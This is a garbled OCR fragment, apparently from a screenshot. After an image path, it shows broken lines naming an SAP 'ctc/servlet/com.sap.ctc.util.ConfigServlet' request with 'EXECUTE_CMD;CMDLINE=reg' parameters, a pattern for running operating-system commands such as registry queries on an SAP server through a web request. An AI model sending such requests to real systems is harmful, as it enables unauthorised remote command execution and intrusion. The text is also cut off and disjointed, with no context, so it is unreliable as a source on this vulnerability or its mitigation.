
er Registry.
ctc/servlet/com.sap.ctc.util.ConfigServlet?
.FileSystemConfig;EXECUTE_CMD;CMDLINE=reg 